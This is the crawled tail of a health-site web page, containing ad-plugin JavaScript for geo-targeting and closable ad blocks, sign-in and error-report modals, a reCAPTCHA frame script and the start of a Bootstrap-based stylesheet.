jQuery(document).ready(function(c){function f(a){var d=c(a).find(".ai-close-button.ai-close-unprocessed");d.length&&(0!==c(a).outerHeight()?c(a).css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50):(d=c(a),setTimeout(function(){0!==d.outerHeight()&&d.css("width","").addClass("ai-close-fit").find(".ai-close-button").fadeIn(50)},4E3)),c(d).removeClass("ai-close-unprocessed"))}ai_close_block=function(a){var d=c(a).closest(".ai-close"),b=c(a).data("ai-block");if("undefined"!=typeof d){var e=
d.find(".ai-attributes [data-ai-hash]").data("ai-hash");a=c(a).data("ai-closed-time");if("undefined"!=typeof a){var g=Math.round((new Date).getTime()/1E3);ai_set_cookie(b,"x",Math.round(g+86400*a));ai_set_cookie(b,"h",e)}else e=ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","");d.remove()}else ai_set_cookie(b,"x",""),!e.hasOwnProperty(b)||e[b].hasOwnProperty("i")||e[b].hasOwnProperty("c")||ai_set_cookie(b,"h","")};ai_install_close_buttons=
function(a){setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).click(function(){ai_close_block(this)})},1800);"undefined"===typeof ai_preview&&setTimeout(function(){c(".ai-close-button.ai-close-unprocessed",a).each(function(){var d=c(this),b=d.data("ai-close-timeout");0<b&&setTimeout(function(){ai_close_block(d)},1E3*(2<b?b-2:0)+1)})},2E3);setTimeout(function(){c(a).hasClass("ai-close")?f(a):c(".ai-close",a).each(function(){f(this)})},2200)};ai_install_close_buttons(document)});
jQuery(function(a){function u(e,c){c||(c=window.location.href);e=e.replace(/[\[\]]/g,"\\$&");var f=(new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)")).exec(c);return f?f[2]?decodeURIComponent(f[2].replace(/\+/g," ")):"":null}function v(e){e.removeClass("ai-ip-data");var c=!1;if(""!=ai_ip_data){try{var f=JSON.parse(ai_ip_data),g=f[0],l=f[1],n=f[2],p=f[3]}catch(d){return}var r=!1;-1!=g.indexOf("#")&&(r=!0,g=g.replace("#",""));var q="";r&&(q="CFP BLOCKED, ");q=q+g+", "+l;null!=n&&null!=p&&(q=q+":"+n+":"+p);null==
n&&(n="");null==p&&(p="");null!=f&&e.each(function(){var d=a(this).closest("div.code-block");c=!0;var h=a(this).attr("ip-addresses");if("undefined"!=typeof h){h=h.split(",");var t=a(this).attr("ip-address-list"),k=!1;a.each(h,function(w,b){if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=g.indexOf(b))return k=!0,!1}else{if(b=b.substr(1),g.substr(-b.length)==b)return k=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==g.indexOf(b))return k=
!0,!1}else if("#"==b){if(""==g)return k=!0,!1}else if("CFP"==b.toUpperCase()){if(r)return k=!0,!1}else if(b==g)return k=!0,!1});switch(t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}}if(c&&(h=a(this).attr("countries"),"undefined"!=typeof h))switch(h=h.split(","),t=a(this).attr("country-list"),k=!1,a.each(h,function(w,b){var m=b.trim().split(":");if(null==m[1]||""==n)m[1]="";if(null==m[2]||""==p)m[2]="";var x=m.join(":").toUpperCase();m=(l+":"+(""==m[1]?"":n)+":"+(""==m[2]?"":p)).toUpperCase();if(x==
m)return k=!0,!1}),t){case "B":k&&(c=!1);break;case "W":k||(c=!1)}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});h=a(this).prev(".ai-debug-bar");h.find(".ai-debug-name.ai-ip-country").text(q);h.find(".ai-debug-name.ai-ip-status").text(c?ai_front.visible:ai_front.hidden);c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(h=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(h),
a(this).remove()):a(this).append(h),a(this).attr("data-code",""),ai_process_element(this))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai"),d.find(".ai-debug-block")?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d.removeClass("ai-list-block"),d.removeClass("ai-list-block-filter"),d.prev().hasClass("ai-debug-info")&&d.prev().remove())):d.hide());d.removeClass("ai-list-block-ip")})}}
ai_process_ip_addresses=function(e){e=null==e?a("div.ai-ip-data, meta.ai-ip-data"):e.filter(".ai-ip-data");if(e.length)if("undefined"!=typeof ai_ip_data)v(e);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var c="/wp-admin/admin-ajax.php?action=ai_ajax&ip-data=ip-address-country-city&ai_check=4273ac121b&ver="+((new Date).getTime()+"-"+Math.round(1E5*Math.random())),f=u("ai-debug-ip-address");null!=f&&(c+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&
(c+="&ai-debug-country="+f);a.get(c,function(g){ai_ip_data=g;if(""==g){var l="Ajax request returned empty data, geo-targeting disabled";console.error(l);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}else try{JSON.parse(g)}catch(n){l="Ajax call returned invalid data, geo-targeting disabled",console.error(l,g),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,c,0])}e=a("div.ai-ip-data, meta.ai-ip-data");e.length&&v(e)}).fail(function(g,l,n){a("div.ai-ip-data").each(function(){a(this).css({display:"none",
visibility:"",position:"",width:"",height:"","z-index":""}).removeClass("ai-ip-data").hide()})})}};a(document).ready(function(e){setTimeout(function(){ai_process_ip_addresses()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.organicfacts.net/wp-includes/js/jquery/jquery.js?ver=5.4.15",function(){b("https://www.organicfacts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.4.15",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>




<!-- Modal -->
<div class="modal fade" id="share-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title">Share with</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	<div class=" social-share-icons end-of-article"></div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLongTitle">Sign In</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
	
<p class="must-log-in d-none">You must be <a href="https://test.organicfacts.net/organic-login?redirect_to=https%3A%2F%2Ftest.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fhealth-benefits-of-cranberry-juice.html%3Faction%3Dcomment%23comments-container">logged in</a> to post a comment.</p>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">To <span class="signin-cause">comment</span>, please sign in with any of the social networks below</div>

	<div class="wp-social-login-provider-list">
       <a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Facebook&amp;redirect_to=" data-provider="Facebook" class="btn btn-lg wp-social-login-provider wp-social-login-provider-facebook"><i class="sprite icon-facebook icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Google&amp;redirect_to=" data-provider="Google" class="btn btn-lg wp-social-login-provider wp-social-login-provider-google"><i class="sprite icon-google-plus icon-align-5"></i></a>       
<a rel="nofollow" href="/organic-login?action=wordpress_social_authenticate&amp;mode=login&amp;provider=Twitter&amp;redirect_to=" data-provider="Twitter" class="btn btn-lg wp-social-login-provider wp-social-login-provider-twitter"><i class="sprite icon-twitter icon-align-5"></i></a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

<!-- Modal -->
<div class="modal fade" id="evidence-based-modal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="exampleModalLabel">Evidence Based</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
       	<p>Our articles are evidence-based and contain scientific references, fact-checked by experts. We source information from studies, clinical trial findings, and meta-analyses published in peer-reviewed journals.</p>
<p>To increase transparency to the user, we provide reference links marked by numbers in parentheses in the copy of the article. The entire list of reference links is also provided at the bottom of the article.</p>
      </div>
    </div>
  </div>
</div>

	
<div class="modal fade" id="reporterrorModal" tabindex="-1" role="dialog" aria-labelledby="reporterrorModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title" id="reporterrorModalLabel">Report Error in this Article</div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="reporterrorModalBody">
				<label>What are errors that you came across in the article?</label>
				<textarea type="text" id="reportederrors" class="md-textarea form-control-textarea" rows="4"></textarea>
				<br>
        <label>Any other suggestions</label>
        <textarea type="text" id="reportedsuggestions" class="md-textarea form-control-textarea"></textarea>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        <button type="button" id="senderror" class="btn btn-primary">Send</button>
      </div>
    </div>
  </div>
</div>

<noscript id="deferred-styles-archive">
<link rel="stylesheet" type="text/css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
</noscript>
<noscript id="deferred-styles-home">
<!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.carousel.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/owl.theme.green.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-search">
</noscript>
<noscript id="deferred-styles-single-post">
<!--
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
-->
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/decom.css?version=1.1">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/decomments/assets/css/fonts-def.css">
<link rel="stylesheet" type="text/css" href="/wp-includes/js/thickbox/thickbox.css?ver=4.7.5">
</noscript>
<noscript id="deferred-styles-all">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/common-pages.min.css?ver=2.5.245"><!--
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/bootstrap.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/font-awesome.min.css?ver=2.3">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/blt-katla-test/style.min.css?ver=2.3">
-->
</noscript>
<noscript id="deferred-styles-recipe">
<link rel="stylesheet" type="text/css" href="https://assets.organicfacts.net/css/wprm-recipe.min.css?ver=2.5.245">
</noscript>
<div id="insert-css-here">
</div>

<!-- EZOIC_REMOVE_BEGIN -->
<!-- EZOIC_REMOVE_END -->




<script>
  function CookiebotCallback_OnLoad() {
    if(isOutsideEU()) {
      jQuery.getScript('https://cdn.onesignal.com/sdks/OneSignalSDK.js');
    }
  }
  jQuery(window).load(CookiebotCallback_OnLoad); // Added after disabling Cookiebot
</script>



</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 
Application Monitoring using New Relic

Served from: organicfacts.net @ 2025-12-09 02:23:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="na5Sr29JvoaIVQAG45N1uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765389950884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://assets.organicfacts.net/css/common-pages.min.css?ver=2.5.245
body_size: 18927
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#007bff;--secondary:#868e96;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;min-height:100%;height:100%}@-ms-viewport{width:device-width}article,aside,footer,main,nav,section{display:block}body{margin:0;font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff;background:#fff;color:#1c1c1c;overflow-x:hidden;font-family:"Source Sans",sans-serif}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}h1,h2,h3,h5{margin-top:0;margin-bottom:.5rem;line-height:1.2;color:inherit;margin:16px 0;font-weight:600;font-family:"Source Sans",sans-serif}p{margin-top:0;margin-bottom:1rem;margin:16px 0 16px}dl,ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}small{font-size:80%;font-weight:400}sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}a:hover{color:#0056b3;text-decoration:underline;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:87.5%;color:#e83e8c;word-break:break-word}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}[role=button],a,button,input:not([type=range]),label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;width:100%;max-width:100%;margin-bottom:20px}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;margin:0 auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-4,.col-8,.col-lg-1,.col-lg-3,.col-lg-4,.col-lg-7,.col-lg-8,.col-md-3,.col-md-4,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.form-control{width:100%;line-height:1.5;background-clip:padding-box;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:none;background-image:none;color:#555;display:block;font-size:14px;height:34px;line-height:1.42857;-moz-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-o-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-webkit-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;width:100%;border:1px solid #2ebef3}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;outline:0;border-color:#777;box-shadow:none}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::-ms-input-placeholder{color:#868e96;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem;margin-bottom:20px}.form-text{display:block;margin-top:.25rem}.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-weight:700;border-radius:2px}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled){cursor:pointer}.btn:not([disabled]):not(.disabled):active{background-image:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary:disabled{background-color:#007bff;border-color:#007bff}.btn-primary:not([disabled]):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active{color:#fff;background-color:#6c757d;border-color:#666e76}.btn-secondary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active{color:#212529;background-color:#343a40;border-color:#343a40;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-lg{font-size:1.25rem;line-height:1.5;padding:4px 10px!important}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.fade{opacity:0;transition:opacity .15s linear}.collapse{display:none}.dropdown{position:relative;position:relative;display:inline-block}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;margin:.125rem 0 0;border:none!important;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;border:none!important}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item:disabled{color:#868e96;background-color:transparent}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem;border:none;z-index:1030;background:#f9f9f9;box-shadow:0 2px 2px 0 rgba(81,81,81,.2)}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not([disabled]):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;pointer-events:none;margin:70px auto}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5;margin:0;font-weight:600;font-size:20px}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}.bg-dark{background-color:#343a40!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.w-100{width:100%!important}.h-100{height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-3{margin-top:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.pl-0{padding-left:0!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mx-auto{margin-right:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-auto{margin:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}}@media 